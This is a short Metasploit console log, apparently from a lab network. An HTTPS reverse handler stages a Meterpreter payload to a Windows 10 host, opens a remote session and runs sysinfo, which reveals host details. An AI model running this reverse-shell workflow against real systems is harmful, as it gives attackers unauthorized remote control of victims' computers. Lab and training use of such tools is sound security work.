 [*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: u5bsdnjc) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: u5bsdnjc) Staging x86 payload (178780 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: u5bsdnjc) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (192.168.9.131:443 -> 192.168.9.137:49893) at 2025-05-21 21:07:58 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >